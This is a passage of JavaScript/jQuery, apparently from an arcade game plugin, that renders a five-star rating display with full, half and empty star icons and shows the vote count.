        oNode.find("span:nth-child("+ (i) +") i").attr("class", "ctl-arcade-lite-icon-star");
    }

    if(iHalfStar == 1){
        oNode.find("span:nth-child("+ (iStars+1) +") i").attr("class", "ctl-arcade-lite-icon-star-half-alt");
        iStars++;
    }

    for( var i = (iStars+1); i < 6; i++ ){
        oNode.find("span:nth-child("+ (i) +") i").attr("class", "ctl-arcade-lite-icon-star-empty");
    }

    if ( iNumVotes == 1 ){
        oNodeVotes.text(iNumVotes + " VOTE");
    }else{
        oNodeVotes.text(iNumVotes + " VOTES");
    }

}
